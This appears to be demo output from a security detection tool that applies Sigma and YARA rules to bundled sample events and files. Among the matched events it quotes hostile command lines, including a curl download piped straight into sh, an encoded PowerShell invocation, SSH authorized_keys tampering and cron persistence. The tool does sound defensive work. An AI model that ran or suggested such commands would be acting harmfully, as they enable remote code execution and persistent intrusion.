 $ banshee sigma --rules rules/sigma --events examples/events.jsonl
rules 4 (skipped 0) · events 8 · matches 4
[medium       ] PowerShell started with an encoded command  (event #1)
    {"CommandLine":"powershell.exe -NoProfile -ENC SQBFAFgA","EventID":4688,"Image":"C:\\Windows\\S…
[high         ] Remote script piped straight into a shell  (event #3)
    {"CommandLine":"bash -c 'curl -s http://203.0.113.9/i.sh | sh'","Image":"/usr/bin/bash","User":…
[high         ] SSH authorized_keys modified by something other than sshd or an editor  (event #5)
    {"Image":"/usr/bin/python3","TargetFilename":"/home/dev/.ssh/authorized_keys"}
[medium       ] New cron job written outside the package manager  (event #7)
    {"Image":"/bin/sh","TargetFilename":"/etc/cron.d/updater"}
ATT&CK techniques (as tagged by rule authors): T1053.003 ×1, T1059.001 ×1, T1059.004 ×1, T1098.004 …
$ banshee yara --rules rules/yara examples/samples
rules 4 · files scanned 5 (skipped 0) · matches 4
banshee_shell_dropper_script  examples/samples/dropper.sh  Shell script that downloads and pipes st…
    $dl1 ×1 (first at 0xa)
banshee_pe_with_injection_apis  examples/samples/fake_pe.bin  Windows executable that names the cla…
    $a ×1 (first at 0x20)
    $b ×1 (first at 0x2f)
    $c ×1 (first at 0x42)
banshee_test_marker  examples/samples/note.txt  Planted marker string used by the bundled samples
    $m ×1 (first at 0xc)
banshee_elf_header_stub  examples/samples/tiny.elf  Tiny file that starts with an ELF header
    $x ×1 (first at 0x0)
ATT&CK techniques (as tagged by rule authors): T1027 ×1, T1055 ×1, T1059.004 ×1, T1105 ×1